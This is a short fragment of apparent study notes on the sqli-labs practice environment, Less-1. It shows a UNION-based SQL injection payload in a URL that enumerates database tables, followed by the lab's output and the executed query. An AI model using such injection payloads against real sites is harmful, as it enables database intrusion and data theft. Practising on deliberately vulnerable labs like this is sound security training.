 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='s
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQL执行结果: SELECT * FROM users WHERE id='0'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1
SQLI DUMB SERIES-1